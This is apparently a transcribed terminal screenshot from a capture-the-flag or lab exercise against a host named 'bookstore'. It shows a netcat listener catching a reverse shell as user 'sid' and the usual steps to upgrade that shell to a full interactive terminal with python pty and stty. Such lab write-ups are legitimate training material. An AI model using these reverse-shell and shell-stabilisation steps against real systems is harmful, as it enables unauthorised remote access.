 ┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.33.203] from (UNKNOWN) [10.10.81.104] 47004
$ whoami
whoami
sid
$
$
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
python3 -c 'import pty;pty.spawn("/bin/bash");'
sid@bookstore:~$ export TERM=XTERM
export TERM=XTERM
sid@bookstore:~$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 4444
sid@bookstore:~$